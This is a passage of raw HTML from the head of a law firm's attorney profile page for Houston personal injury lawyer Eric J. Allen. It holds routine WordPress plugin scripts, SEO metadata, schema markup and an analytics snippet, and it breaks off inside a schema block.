

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/
body_size: 52189
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="theme-color" content="#23354D" />
  <link rel="preload" href="/wp-content/themes/twentytwentyone-child/template-parts/fonts/fonts.css" as="style">
  <link rel="stylesheet" href="/wp-content/themes/twentytwentyone-child/template-parts/fonts/fonts.css" media="print" onload="this.media='all'">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="manifest" href="/manifest.json">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#CD2027">
    <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/home-banner-mob-webp.webp" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/home-banner-mob-jpg-1.jpg" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/banxmobile-2.jpg" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/banxmobile-1.webp" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon1.png" as="image">
  <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon2.png" as="image">
  <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon3.png" as="image">
  <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon4.png" as="image"> -->

  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eric Allen - Houston Personal Injury Lawyer</title>
	<meta name="description" content="Eric Allen is a Personal Injury Attorney who represents clients injured in car, truck and bus accidents, offshore accidents, and in serious work accidents" />
	<link rel="canonical" href="https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eric J. Allen - Trial Lawyer" />
	<meta property="og:description" content="Eric Allen is a Personal Injury Attorney who represents clients injured in car, truck and bus accidents, offshore accidents, and in serious work accidents" />
	<meta property="og:url" content="https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/" />
	<meta property="og:site_name" content="Zehl &amp; Associates" />
	<meta property="article:publisher" content="https://www.facebook.com/ZehlAssociates" />
	<meta property="article:modified_time" content="2025-02-16T04:50:54+00:00" />
	<meta property="og:image" content="https://www.zehllaw.com/wp-content/uploads/eric-allen-trial-lawyer-square-webp.avif" />
	<meta property="og:image:width" content="478" />
	<meta property="og:image:height" content="478" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@zehlassociates" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/","url":"https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/","name":"Eric Allen - Houston Personal Injury Lawyer","isPartOf":{"@id":"https://www.zehllaw.com/#website"},"primaryImageOfPage":{"@id":"https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/#primaryimage"},"image":{"@id":"https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/#primaryimage"},"thumbnailUrl":"https://www.zehllaw.com/wp-content/uploads/eric-allen-trial-lawyer-square-webp.avif","datePublished":"2013-04-25T19:12:59+00:00","dateModified":"2025-02-16T04:50:54+00:00","description":"Eric Allen is a Personal Injury Attorney who represents clients injured in car, truck and bus accidents, offshore accidents, and in serious work accidents","breadcrumb":{"@id":"https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/#primaryimage","url":"https://www.zehllaw.com/wp-content/uploads/eric-allen-trial-lawyer-square-webp.avif","contentUrl":"https://www.zehllaw.com/wp-content/uploads/eric-allen-trial-lawyer-square-webp.avif","width":478,"height":478},{"@type":"BreadcrumbList","@id":"https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zehllaw.com/"},{"@type":"ListItem","position":2,"name":"Undefeated Personal Injury Lawyers","item":"https://www.zehllaw.com/texas-trial-lawyers/"},{"@type":"ListItem","position":3,"name":"Eric J. Allen &#8211; Trial Lawyer"}]},{"@type":"WebSite","@id":"https://www.zehllaw.com/#website","url":"https://www.zehllaw.com/","name":"Zehl & Associates","description":"The Houston Personal Injury Lawyers at Zehl &amp; Associates","publisher":{"@id":"https://www.zehllaw.com/#organization"},"alternateName":"Zehl Law","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zehllaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.zehllaw.com/#organization","name":"Zehl & Associates Injury & Accident Lawyers","alternateName":"Zehl Law","url":"https://www.zehllaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zehllaw.com/#/schema/logo/image/","url":"https://www.zehllaw.com/wp-content/uploads/og_logo.jpg","contentUrl":"https://www.zehllaw.com/wp-content/uploads/og_logo.jpg","width":1200,"height":630,"caption":"Zehl & Associates Injury & Accident Lawyers"},"image":{"@id":"https://www.zehllaw.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ZehlAssociates","https://x.com/zehlassociates","https://www.instagram.com/zehlassociates/","https://www.linkedin.com/company/3021372?trk=prof-0-ovw-curr_pos","https://www.pinterest.com/zehlassociates/","https://www.youtube.com/channel/UCZSTxxd_F8mKl3c4mpCsczQ"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.reviewsplugin.com' />
<link rel="alternate" type="application/rss+xml" title="Zehl &amp; Associates &raquo; Feed" href="https://www.zehllaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zehl &amp; Associates &raquo; Comments Feed" href="https://www.zehllaw.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zehl &amp; Associates &raquo; Eric J. Allen &#8211; Trial Lawyer Comments Feed" href="https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='brb-public-rplg-css-css' href='https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/css/public-richplugins.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='rpi-common-css-css' href='https://cdn.reviewsplugin.com/assets/css/common.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='rpi-flash-css-css' href='https://cdn.reviewsplugin.com/assets/css/flash.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/css/public-main.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='nifty-child-theme-style-css' href='https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/style.css?ver=1.0.3.3' media='screen' />
<link rel='stylesheet' id='lr-internal-styles-css' href='https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-styles.css?ver=1.0.3.3' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.zehllaw.com/wp-includes/blocks/paragraph/style.min.css?ver=6.8.3' media='all' />
<script src="https://cdn.reviewsplugin.com/assets/js/time.js?ver=1.9.96" id="rpi-time-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/utils.js?ver=1.9.96" id="rpi-utils-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/column.js?ver=1.9.96" id="rpi-column-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/common.js?ver=1.9.96" id="rpi-common-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/view.js?ver=1.9.96" id="rpi-view-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/slider.js?ver=1.9.96" id="rpi-slider-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/flash.js?ver=1.9.96" id="rpi-flash-js-js"></script>
<script id="brb-public-rplg-js-js-extra">
var brb_vars = {"ajaxurl":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","gavatar":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/business-reviews-bundle\/assets\/img\/google_avatar.png"};
</script>
<script defer="defer" src="https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-richplugins.js?ver=1.9.96" id="brb-public-rplg-js-js"></script>
<script id="brb-public-main-js-js-extra">
var brb_vars = {"ajaxurl":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","gavatar":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/business-reviews-bundle\/assets\/img\/google_avatar.png"};
</script>
<script defer="defer" src="https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-main.js?ver=1.9.96" id="brb-public-main-js-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/lozad.min.js?ver=1.16.0" id="lozad-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/custom.js?ver=1.5" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.zehllaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zehllaw.com/wp-json/wp/v2/pages/675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zehllaw.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.zehllaw.com/?p=675' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zehllaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zehllaw.com%2Ftexas-trial-lawyers%2Feric-j-allen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zehllaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zehllaw.com%2Ftexas-trial-lawyers%2Feric-j-allen%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 4: Microsoft Clarity -->
<script type="text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "qin57espxu"); </script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Creative Works Schema -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Houston Personal Injury Lawyer",
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5",
      "bestRating": "5",
      "ratingCount": "1102"
    }
  }
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Houston Generic Legal Schema -->
<script type="application/ld+json">
 {
   "@context": "https://schema.org",
    "@type": "LegalService",
    "name": "Zehl & Associates Injury & Accident Lawyers",
    "alternateName": "Zehl & Associates",
    "description": "Houston personal injury attorney",
    "image": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
    "url": "https://www.zehllaw.com/",
    "logo": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
